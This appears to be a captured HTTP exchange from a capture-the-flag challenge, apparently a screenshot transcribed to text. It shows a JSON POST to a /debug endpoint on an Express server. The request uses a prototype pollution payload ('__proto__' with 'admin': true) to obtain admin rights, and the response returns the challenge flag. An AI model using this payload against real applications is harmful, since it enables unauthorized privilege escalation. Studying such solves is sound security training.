 1 POST /debug HTTP/1.1
2 Host: eci-2ze31f5e4ml1n48fr2jn.cloudeci1.ichunqiu.com
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: chkphone=acWxNpxhQpDiAchhNuSnEqyiQuDIO0O0O; browse=CFlZTxUYU0RcVVFOHUtYTF
10 If-None-Match: W/"3ec-xcPriKLbbXc93ZGV+flgyy+SgGM"
11 Content-Type:application/json
12 Connection: close
13 Content-Length: 94
14
15 {
"auth":{
"name":"admin",
"password":"123"
},
"message":{
"__proto__":{
"admin":true
}
16 }
}
1 HTTP/1.1 200 OK
2 Date: Wed, 24 Aug 2022 04:13:03 GMT
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 66
5 Connection: close
6 X-Powered-By: Express
7 ETag: W/"42-Bko45lh1XhglymYz4uAhqTDPjww"
8
9 {
"ok":true,
"content":"flag{7eb5c143-e5c7-462a-bfa9-4bafd24260e2}"
}